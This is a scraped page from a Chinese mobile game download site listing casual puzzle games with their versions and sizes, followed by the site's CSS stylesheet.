<dl class="yxlb_dl"><dt><a href="/phone/130369.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125124113445.jpg" alt="迷你昆虫世界中文版"></a></dt><dd><p class="ptit"><a href="/phone/130369.html"><span>迷你昆虫世界中文版</span><em>1.1</em></a></p><p class="ptxt">大小：77.4M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130369.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130366.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125030113117.jpg" alt="升段位打僵尸手游"></a></dt><dd><p class="ptit"><a href="/phone/130366.html"><span>升段位打僵尸手游</span><em>1.2</em></a></p><p class="ptxt">大小：41.8M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130366.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130365.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125105113369.png" alt="一起来冲锋最新版"></a></dt><dd><p class="ptit"><a href="/phone/130365.html"><span>一起来冲锋最新版</span><em>1.0.2</em></a></p><p class="ptxt">大小：73.1M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130365.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130362.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125007112933.jpg" alt="像素世界英雄闯关游戏"></a></dt><dd><p class="ptit"><a href="/phone/130362.html"><span>像素世界英雄闯关游戏</span><em>1.0.5</em></a></p><p class="ptxt">大小：13M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130362.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130356.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125123113430.png" alt="疯狂木偶人中文版"></a></dt><dd><p class="ptit"><a href="/phone/130356.html"><span>疯狂木偶人中文版</span><em>1.0.1</em></a></p><p class="ptxt">大小：119.6M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130356.html">立即下载</a></dd></dl>
   </div>
<div class="pagess"><div class="page"><a name="nolink" class="nolinkpage shpage">涓婁竴椤�</a><a name="allpage"  class="allpage"><span class="nowpage">1</span>/127</a><a href="/fjyx/sjqz/index_127.html">灏鹃〉</a><a href="/fjyx/sjqz/index_2.html" class="linkpage">涓嬩竴椤�</a></div></div>
    </div>
            <div class="hbyx_list hbyx_list_3 cnxh_list hide">
<div class="zjbb_list" id="content_list">
<dl class="yxlb_dl"><dt><a href="/phone/130355.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125101113330.png" alt="兄弟们冲冲冲小游戏"></a></dt><dd><p class="ptit"><a href="/phone/130355.html"><span>兄弟们冲冲冲小游戏</span><em>2.17.1.0.1217</em></a></p><p class="ptxt">大小：97.1M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130355.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130354.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125046113164.jpg" alt="巨锤冲冲冲手机版"></a></dt><dd><p class="ptit"><a href="/phone/130354.html"><span>巨锤冲冲冲手机版</span><em>2.0.0</em></a></p><p class="ptxt">大小：101.5M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130354.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130351.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125049113204.png" alt="完美五官装扮娃娃手游"></a></dt><dd><p class="ptit"><a href="/phone/130351.html"><span>完美五官装扮娃娃手游</span><em>1.0</em></a></p><p class="ptxt">大小：134.9M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130351.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130350.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125059113317.png" alt="换装少女舞会手游"></a></dt><dd><p class="ptit"><a href="/phone/130350.html"><span>换装少女舞会手游</span><em>1.3</em></a></p><p class="ptxt">大小：246.9M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130350.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130348.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125034113141.png" alt="高空飞机模拟手游"></a></dt><dd><p class="ptit"><a href="/phone/130348.html"><span>高空飞机模拟手游</span><em>300.1.0.3018</em></a></p><p class="ptxt">大小：70.2M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130348.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130339.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125025113088.png" alt="糖逗冲冲冲3D手游"></a></dt><dd><p class="ptit"><a href="/phone/130339.html"><span>糖逗冲冲冲3D手游</span><em>1.0.0</em></a></p><p class="ptxt">大小：47.6M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130339.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130338.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125009112962.jpg" alt="换装练习生手机版"></a></dt><dd><p class="ptit"><a href="/phone/130338.html"><span>换装练习生手机版</span><em>1.2</em></a></p><p class="ptxt">大小：73.3M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130338.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130335.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125016113018.png" alt="疯狂冲冲冲游戏"></a></dt><dd><p class="ptit"><a href="/phone/130335.html"><span>疯狂冲冲冲游戏</span><em>1.0.1</em></a></p><p class="ptxt">大小：112.9M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130335.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130333.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125007112942.jpg" alt="银河破坏者官方版"></a></dt><dd><p class="ptit"><a href="/phone/130333.html"><span>银河破坏者官方版</span><em>1.0.1</em></a></p><p class="ptxt">大小：10M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130333.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130332.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125013112994.png" alt="海底世界生存游戏"></a></dt><dd><p class="ptit"><a href="/phone/130332.html"><span>海底世界生存游戏</span><em>1.0.1</em></a></p><p class="ptxt">大小：10M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130332.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130325.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220124911112657.jpg" alt="僵尸生存世界大战最新版"></a></dt><dd><p class="ptit"><a href="/phone/130325.html"><span>僵尸生存世界大战最新版</span><em>1.0</em></a></p><p class="ptxt">大小：82.5M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130325.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130324.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220124909112653.jpg" alt="变身小怪兽手游"></a></dt><dd><p class="ptit"><a href="/phone/130324.html"><span>变身小怪兽手游</span><em>300.1.3.3018</em></a></p><p class="ptxt">大小：106M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130324.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130307.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220124919112685.jpg" alt="僵尸生存工艺手游"></a></dt><dd><p class="ptit"><a href="/phone/130307.html"><span>僵尸生存工艺手游</span><em>1.0</em></a></p><p class="ptxt">大小：111.5M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130307.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130304.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220124906112638.png" alt="小怪兽模拟器游戏"></a></dt><dd><p class="ptit"><a href="/phone/130304.html"><span>小怪兽模拟器游戏</span><em>1.0.0</em></a></p><p class="ptxt">大小：47.7M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130304.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130300.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220124908112648.jpg" alt="僵尸爱消除手游"></a></dt><dd><p class="ptit"><a href="/phone/130300.html"><span>僵尸爱消除手游</span><em>1.0.0</em></a></p><p class="ptxt">大小：45.7M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130300.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130297.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220124903112619.png" alt="火车大冒险模拟3d游戏"></a></dt><dd><p class="ptit"><a href="/phone/130297.html"><span>火车大冒险模拟3d游戏</span><em>1.3</em></a></p><p class="ptxt">大小：110.1M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130297.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130291.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220124850112519.png" alt="合成怪兽手游"></a></dt><dd><p class="ptit"><a href="/phone/130291.html"><span>合成怪兽手游</span><em>1.1.1123</em></a></p><p class="ptxt">大小：83.1M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130291.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130286.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220124852112539.png" alt="警笛头怪物模拟最新版"></a></dt><dd><p class="ptit"><a href="/phone/130286.html"><span>警笛头怪物模拟最新版</span><em>2.4</em></a></p><p class="ptxt">大小：130M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130286.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130278.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220124735112137.png" alt="炸弹人fc手游"></a></dt><dd><p class="ptit"><a href="/phone/130278.html"><span>炸弹人fc手游</span><em>4.0.3</em></a></p><p class="ptxt">大小：45.2M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130278.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130277.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220124737112147.png" alt="丛林老虎模拟器中文版"></a></dt><dd><p class="ptit"><a href="/phone/130277.html"><span>丛林老虎模拟器中文版</span><em>1.0</em></a></p><p class="ptxt">大小：68.6M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130277.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130276.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220124733112121.jpg" alt="樱花校园藏猫猫手游"></a></dt><dd><p class="ptit"><a href="/phone/130276.html"><span>樱花校园藏猫猫手游</span><em>1.0</em></a></p><p class="ptxt">大小：110.8M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130276.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130275.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220124730112105.png" alt="猫狗玩具模拟器手游"></a></dt><dd><p class="ptit"><a href="/phone/130275.html"><span>猫狗玩具模拟器手游</span><em>1.0.5</em></a></p><p class="ptxt">大小：65.2M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130275.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130274.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220124738112152.png" alt="你就是画家小游戏"></a></dt><dd><p class="ptit"><a href="/phone/130274.html"><span>你就是画家小游戏</span><em>2.1.7</em></a></p><p class="ptxt">大小：137.8M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130274.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130273.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220124732112110.jpg" alt="美美公主换装日记手游"></a></dt><dd><p class="ptit"><a href="/phone/130273.html"><span>美美公主换装日记手游</span><em>1.0</em></a></p><p class="ptxt">大小：176.3M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130273.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130269.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220124842112447.png" alt="努力冲冲游戏"></a></dt><dd><p class="ptit"><a href="/phone/130269.html"><span>努力冲冲游戏</span><em>1.0</em></a></p><p class="ptxt">大小：38.5M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130269.html">立即下载</a></dd></dl>
   </div>
    </div>
    </div>

  <footer class="page-footer" style="line-height: .32rem;text-align: center;"> 
   <div>
    Copyright&copy;2020-2022 不诱导下载站
    <br />(m.buyoudao.com).All Rights Reserved
    <br /><a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" style="color: #999">闽ICP备10000470号-20</a>
   </div> 

  </footer>  
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.buyoudao.com/statics/css/mxpnew.css
body_size: 16340
content:
/* CSS Document */
*{margin: 0px; padding: 0px; box-sizing: border-box;}
html{font-size: 42.66px; -webkit-overflow-scrolling: touch;}
@media only screen and (min-width: 320px) and (max-width: 352px){html{font-size: 42.66px;} }
@media only screen and (min-width: 352px) and (max-width: 370px){html{font-size: 48px;} }
@media only screen and (min-width: 370px) and (max-width: 384px){html{font-size: 50px;} }
@media only screen and (min-width: 384px) and (max-width: 416px){html{font-size: 55.2px;} }
@media only screen and (min-width: 416px) and (max-width: 448px){html{font-size: 55.5px;} }
@media only screen and (min-width: 448px) and (max-width: 480px){html{font-size: 59.7px;} }
@media only screen and (min-width: 480px) and (max-width: 512px){html{font-size: 64px;} }
@media only screen and (min-width: 512px) and (max-width: 544px){html{font-size: 68.3px;} }
@media only screen and (min-width: 544px) and (max-width: 576px){html{font-size: 72.5px;} }
@media only screen and (min-width: 576px) and (max-width: 608px){html{font-size: 76.8px;} }
@media only screen and (min-width: 608px) and (max-width: 640px){html{font-size: 81px;} }
@media only screen and (min-width: 640px) and (max-width: 750px){html{font-size: 85px;} }
@media only screen and (min-width: 750px){html{font-size: 100px;} }
body{font-family: "Microsoft Yahei",Helvetica Neue,Helvetica,Arial,sans-serif; font-size: 14px; background: #f0f0f0; overflow-x: hidden; max-width: 750px; margin: 0 auto;}
ul li{list-style: none;}
li{list-style: none;}
img{border: none;}
a{color: #333; text-decoration: none; cursor: pointer; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.1);}
a:active{
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
em, i{font-style: normal;}
b{font-weight: normal;}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder{color: #757575; font-size: 0.24rem;}
input, textarea, button{resize: none; outline: none; border: 0 none; font-family: "Microsoft Yahei";}
#uc_recommend_ad{display: none !important;}
.clearfix, .intro_box{zoom: 1;}
.clearfix:after, .intro_box:after{clear: both; height: 0px; font-size: 0px; visibility: hidden; display: block; content: " ";}
.whit{background: #fff;}

body.reply-cover .back_top,
body.reply-cover .new_pl{visibility: hidden;}
/*shouye*/
.top{height: 1rem; padding: 0.18rem 0.3rem; background: #404040; position: relative;}
.top .logo{float: left; margin-top: 0.05rem;}
.top .logo img{ width: 2.09rem; height: 0.55rem; display: block;}
.top .seabox{float: left; height: 100%; border: 1px solid #7c7c7c; border-radius: 0.1rem; width: 3.5rem; margin-left: 0.45rem;}
.top .seabox input[type="text"]{float: left; width: 2.80rem; height: 0.6rem; padding: 0.1rem 0.25rem; line-height: 0.42rem; background: none; color: #fff; font-size: 0.24rem; border: 0;}
.top .seabox a,.top .seabox input[type='submit']{float: left; width: 0.58rem; height: 0.62rem; background: url(../images/sea_bj.png) no-repeat 0.1rem -0.05rem;; background-size: cover; text-indent: -9999px;}
.top .rg_menu{float: right;}
.top .rg_menu .btn_rgmenu{display: block; width: 0.36rem; height: 0.29rem; background: url(../images/rg_menu.png) no-repeat; background-size: cover; margin-top: 0.17rem;}
.top .rgmenu_box{position: absolute; width: 100%; left: 0; top: 1rem; background: rgba(0, 0, 0, 0.85); display: none; z-index: 1;}
.top .rgmenu_box .rgmenu_tit{height: 1.6rem; padding: 0.4rem 0; width: 4.8rem; margin: 0 auto;}
.top .rgmenu_box .rgmenu_tit ul{background: #fff; border-radius: 0.1rem; overflow: hidden;}
.top .rgmenu_box .rgmenu_tit ul li{float: left; width: 1.6rem; text-align: center; line-height: 0.8rem; height: 0.8rem;}
.top .rgmenu_box .rgmenu_tit ul li a{display: block; height: 100%;}
.top .rgmenu_box .rgmenu_tit ul li span{font-size: 0.26rem; color: #333; display: inline-block;}
.top .rgmenu_box .rgmenu_tit ul li span:before{content: ''; display: inline-block; vertical-align: middle; width: 0.3rem; height: 0.3rem; background: url(../images/rg_yx.png) no-repeat; background-size: auto 100%; margin: 0.26rem 0.14rem 0 0; float: left;}
.top .rgmenu_box .rgmenu_tit ul li span.rj:before{background-image: url(../images/rg_rj.png);}
.top .rgmenu_box .rgmenu_tit ul li span.zx:before{background-image: url(../images/rg_zx.png);}
.top .rgmenu_box .rgmenu_tit ul li + li:before{content: ''; width: 1px; height: 0.24rem; display: block; float: left; background: #e5e5e5; margin-top: 0.31rem;}
.top .rgmenu_box .rgmenu_tit ul li.last{background: #2ea75c;}
.top .rgmenu_box .rgmenu_tit ul li.last span{color: #fff;}
.top .rgmenu_box .rgmenu_tit ul li.last span:before{background-position: -0.32rem 0;}
.top .rgmenu_box .rgmenu_tit ul li.last span.rj:before{background-position: -0.32rem 0;}
.top .rgmenu_box .rgmenu_tit ul li.last span.zx:before{background-position: -0.32rem 0;}
.top .rgmenu_box .rgmenu_tit ul li.last:before{display: none;}
.top .rgmenu_box .rgmenu_list{padding-bottom: 0.1rem;}
.top .rgmenu_box .rgmenu_list ul li{width: 1.5rem; line-height: 0.7rem; height: 0.7rem; overflow: hidden; margin: 0 0 0.3rem 0.3rem; float: left;}
.top .rgmenu_box .rgmenu_list ul li a{display: block; text-align: center; font-size: 0.26rem; color: #2ea75c; background: #fff;}
.hide{display: none;}
.main_menu{overflow: hidden; background: #fff; position: relative; height: 1.2rem; }
.menu_bj{position: absolute; right: 0; top: 0; width: 1.67rem; height: 1.2rem; background: url(../images/rgmenu_bj.png) no-repeat center; background-size: 100% auto; opacity: 0.2; display: none;}
.sec_sort{height: 1.2rem; overflow: hidden;}
.sec_sort ul li{width: 1.7rem; float: left; text-align: center; margin: 0;}
.sec_sort ul li a{display: block; height: 1.2rem; padding-top: 0.15rem;}
.sec_sort ul li a span{display: block; width: 0.44rem; height: 0.46rem; margin: 0 auto; background: url(../images/menu_sy.png) no-repeat center; background-size: 100% auto;}
.sec_sort ul li a span.yx{background-image: url(../images/menu_yx.png);}
.sec_sort ul li a span.rj{background-image: url(../images/menu_rj.png);}
.sec_sort ul li a span.zx{background-image: url(../images/menu_zx.png);}
.sec_sort ul li a span.zt{background-image: url(../images/menu_zt.png);}
.sec_sort ul li a span.ph{background-image: url(../images/menu_ph.png);}
.sec_sort ul li a span.h5{background-image: url(../images/menu_h5.png);}
.sec_sort ul li a em{display: block; font-size: 0.26rem; color: #333; margin-top: 0.05rem;}
.sec_sort ul li + li a{border-left: 1px solid #ebebeb;}
.sec_sort ul li.on{background: #2ea75c;}
.sec_sort ul li.on a span.sy{background-image: url(../images/menu_sys.png);}
.sec_sort ul li.on a span.yx{background-image: url(../images/menu_yxs.png);}
.sec_sort ul li.on a span.rj{background-image: url(../images/menu_rjs.png);}
.sec_sort ul li.on a span.zx{background-image: url(../images/menu_zxs.png);}
.sec_sort ul li.on a span.zt{background-image: url(../images/menu_zts.png);}
.sec_sort ul li.on a span.ph{background-image: url(../images/menu_phs.png);}
.sec_sort ul li.on a span.h5{background-image: url(../images/menu_h5s.png);}
.sec_sort ul li.on a em{color: #fff;}
.mian_tit{line-height: 0.76rem; padding: 0 0.3rem; height: 0.76rem;}
.mian_tit span{float: left; font-size: 0.32rem; color: #333;}
.mian_tit .em_cmt{float: right; font-size: 0.24rem; color: #666;}
.mian_tit .em_cmt i{color: #f66060;}
.mian_tit .a_more{float: right; font-size: 0.24rem; color: #999;}
.mian_tit .a_more:after{float: right; content: ''; width: 0.1rem; height: 0.15rem; background: url(../images/a_more.png) no-repeat center; background-size: 100% auto; margin: 0.32rem 0 0 0.1rem;}
.mian_tit .a_more.none:after{display: none;}
.hbyx_list{background: #fff; padding: 0.3rem 0.3rem 1px 0.3rem;}
.hbyx_list ul{margin-left: -0.5rem;}
.hbyx_list ul li{float: left; width: 1.34rem; margin: 0 0 0.3rem 0.5rem; position: relative;}
.hbyx_list ul li a{display: block; }
.hbyx_list ul li a img{width: 1.35rem; height: 1.35rem; border-radius: 0.30rem;}
.hbyx_list ul li a em{display: block; font-size: 0.26rem; line-height: 0.3rem; height: 0.3rem; overflow: hidden; color: #666; text-align: center; margin-top: 0.1rem; word-break: break-all;}
.hbyx_list ul li a .hot{display: block; width: 0.51rem; height: 0.67rem; position: absolute; left: -0.09rem; top: -0.27rem; background: url(../images/huo_icon.png) no-repeat center; background-size: 100% auto;}
.hbyx_list ul li a .hot.new{width: 0.91rem; height: 0.98rem; background-image: url(../images/new_icon.png); left: auto; top: 0; right: 0;}
.zxzx_list{padding: 0.3rem 0.3rem 0 0.3rem; background: #fff;}
.zxzx_list dl{padding: 0 0 0.3rem 2.5rem; position: relative;}
.zxzx_list dl dt{position: absolute; width: 2.2rem; height: 1.16rem; left: 0; top: 0;}
.zxzx_list dl dt a{display: block; height: 1.16rem;}
.zxzx_list dl dt img{width: 100%; height: 100%;}
.zxzx_list dl dd .ptit{font-size: 0.3rem; color: #333; line-height: 0.4rem; height: 0.8rem; overflow: hidden;}
.zxzx_list dl dd .ptit a{position: relative;}
.zxzx_list dl dd .ptit a .hot{position: absolute; display: inline-block; width: 0.34rem; height: 0.3rem; background: url(../images/news_hot.png) no-repeat center; background-size: 100% auto; margin: 0.05rem 0 0 0.08rem;}
.zxzx_list dl dd .pbt{height: 0.25rem; margin-top: 0.1rem;}
.zxzx_list dl dd .pbt span{float: left; width: 0.5rem; height: 0.25rem; background: url(../images/lx_gl.png) no-repeat center; background-size: 100% auto;}
.zxzx_list dl dd .pbt span.zx{background-image: url(../images/lx_zx.png);}
.zxzx_list dl dd .pbt span.sp{background-image: url(../images/lx_sp.png);}
.zxzx_list dl dd .pbt span.jc{background-image: url(../images/lx_jc.png);}
.zxzx_list dl dd .pbt em{font-size: 0.18rem; color: #999; line-height: 0.20rem; margin: 0.05rem 0 0 0.1rem; float: left;}
.zxzx_list dl dd .pbt .yx{margin-left: 0; width: 53%; position: relative; padding-left: 0.32rem;}
.zxzx_list dl dd .pbt .yx:before{float: left; content: ''; width: 0.24rem; height: 0.24rem; background: url(../images/icon_sj.png) no-repeat center; background-size: 100% auto; position: absolute; left: 0; top: -0.04rem;}
.zxzx_list dl dd .pbt .yx.lit:before{width: 0.2rem; height: 0.2rem; top: 0;}
.zxzx_list dl dd .pbt .yx.sl:before{width: 0.26rem; top: 0; height: 0.2rem; background-image: url(../images/icon_sl.png);}
.zxzx_list dl dd .pbt .yx + .yx{width: 47%;}
.sszx_list{padding: 0;}
.sszx_list dl{padding-top: 0.3rem; padding: 0.3rem 0.3rem 0.3rem 2.8rem;}
.sszx_list dl dt{top: 0.3rem; left: 0.3rem;}
.sszx_list dl + dl{border-top: 1px dashed #e5e5e5;}
.yxjj_list{padding: 0; padding-bottom: 0.4rem; background: #fff;}
.yxjj_list dl{padding: 0.3rem 0.3rem 0.3rem 2.8rem; border-bottom: 1px dashed #e5e5e5;}
.yxjj_list dl dt{top: 0.3rem; left: 0.3rem;}
.slideBox{background: #fff; padding-top: 0.3rem;}
.slideBox ul.slide_ul li{width: 50%; float: left; padding-left: 1.9rem; position: relative; margin-bottom: 0.35rem;}
.slideBox ul.slide_ul li .li_img{position: absolute; width: 1.35rem; height: 1.35rem; left: 0.3rem; top: 0;}
.slideBox ul.slide_ul li .li_img img{width: 100%; height: 100%; border-radius: 0.3rem;}
.slideBox ul.slide_ul li .li_infro p{overflow: hidden;}
.slideBox ul.slide_ul li .li_infro .ptit{font-size: 0.3rem; color: #333; line-height: 0.4rem; height: 0.4rem; margin-bottom: 0.25rem;}
.slideBox ul.slide_ul li .li_infro .ptxt{font-size: 0.22rem; color: #999; line-height: 0.36rem; height: 0.36rem;}
.slideBox .li_div{width: 50%; float: left; padding-left: 1.9rem; position: relative; margin-bottom: 0.35rem;}
.slideBox .li_div .li_img{position: absolute; width: 1.35rem; height: 1.35rem; left: 0.3rem; top: 0;}
.slideBox .li_div .li_img img{width: 100%; height: 100%; border-radius: 0.3rem;}
.slideBox .li_div .li_infro p{overflow: hidden;}
.slideBox .li_div .li_infro .ptit{font-size: 0.3rem; color: #333; line-height: 0.4rem; height: 0.4rem; margin-bottom: 0.25rem;}
.slideBox .li_div .li_infro .ptxt{font-size: 0.22rem; color: #999; line-height: 0.36rem; height: 0.36rem;}
.slideBox .hd{height: 0.76rem; padding: 0.2rem 0 0.4rem 0; text-align: center;}
.slideBox .hd ul{display: inline-block;}
.slideBox .hd ul li{width: 0.18rem; height: 0.16rem; background: #b2b2b2; border-radius: 0.16rem; text-indent: -9999px; float: left; margin: 0 0.05rem;}
.slideBox .hd ul li.on{background: #2ea75c; width: 0.22rem;}
.tltj_list ul.slide_ul li{padding-left: 1.6rem; margin-bottom: 0.3rem;}
.tltj_list ul.slide_ul li .li_img{width: 1.1rem; height: 1.1rem;}
.tltj_list ul.slide_ul li .li_infro{height: 1.1rem; overflow: hidden;}
.tltj_list ul.slide_ul li .li_infro .ptit{font-size: 0.26rem; margin-bottom: 0.15rem; line-height: 0.34rem; height: auto; max-height: 0.68rem; padding-right: 0.1rem;}
.tltj_list ul.slide_ul li .li_infro .ptxt{font-size: 0.2rem; line-height: 0.3rem; height: 0.3rem;}
.rank_tit{height: 0.7rem; margin: 0.3rem 0;}
.rank_tit ul{width: 6rem; height: 0.7rem; margin: 0 auto; background: #fff; border-radius: 3rem; overflow: hidden;}
.rank_tit ul li{width: 2rem; float: left;}
.rank_tit ul li a{display: block; height: 0.7rem; line-height: 0.7rem; text-align: center;}
.rank_tit ul li a span{display: inline-block; font-size: 0.26rem; color: #333;}
.rank_tit ul li a span:before{float: left; content: ''; width: 0.36rem; height: 0.36rem; background: url(../images/rank_wy.png) no-repeat center; background-size: 100% auto; margin: 0.17rem 0.13rem 0 0;}
.rank_tit ul li a span.dj:before{background-image: url(../images/rank_dj.png);}
.rank_tit ul li a span.rj:before{background-image: url(../images/rank_rj.png);}
.rank_tit ul li a span.ztrj:before{background-image: url(../images/zt_rj.png);}
.rank_tit ul li + li{border-left: 1px solid #f0f0f0;}
.rank_tit ul li.last{border: none; background: #2ea75c;}
.rank_tit ul li.last span{color: #fff;}
.rank_tit ul li.last span.wy:before{background-image: url(../images/rank_wys.png);}
.rank_tit ul li.last span.dj:before{background-image: url(../images/rank_djs.png);}
.rank_tit ul li.last span.rj:before{background-image: url(../images/rank_rjs.png);}
.rank_tit ul li.last span.ztrj:before{background-image: url(../images/zt_rjs.png);}
.zt_tit ul li{width: 3rem;}
.rank_list{background: #fff;}
.rank_list ul li{width: 100%; float: left; padding: 0.3rem 0 0.3rem 0.8rem; border-bottom: 1px solid #e5e5e5; position: relative;}
.rank_list ul li .li_rank{position: absolute; left: 0.3rem; top: 0.3rem;}
.rank_list ul li .li_rank span{display: block; width: 0.3rem; height: 0.36rem; line-height: 0.3rem; text-align: center; font-size: 0.2rem; color: #fff; font-family: 'Arial'; font-weight: bold; font-style: italic; background: url(../images/rank.png) no-repeat center; background-size: 100% auto; text-indent: -0.02rem;}
.rank_list ul li .li_rank span.ra1{background-image: url(../images/rank_1.png);}
.rank_list ul li .li_rank span.ra2{background-image: url(../images/rank_2.png);}
.rank_list ul li .li_rank span.ra3{background-image: url(../images/rank_3.png);}
.rank_list ul li .li_infro{padding-left: 1.38rem; position: relative;}
.rank_list ul li .li_infro .dv_img{position: absolute; left: 0; top: 0; width: 1.2rem; height: 1.2rem;}
.rank_list ul li .li_infro .dv_img img{width: 100%; height: 100%; border-radius: 0.2rem;}
.rank_list ul li .li_infro .dv_txt p{overflow: hidden;}
.rank_list ul li .li_infro .dv_txt .ptit{line-height: 0.4rem; height: 0.4rem; margin-bottom: 0rem;}
.rank_list ul li .li_infro .dv_txt .ptit a{font-size: 0.3rem; color: #333; display: block;}
.rank_list ul li .li_infro .dv_txt .ptit a span{font-size: 0.24rem; color: #999; margin-left: 0.1rem;}
.rank_list ul li .li_infro .dv_txt .ptit a i{display: inline-block; width: 0.12rem; height: 0.16rem; background: url(../images/ph_ss.png) no-repeat center; background-size: 100% auto; margin-left: 0.1rem;}
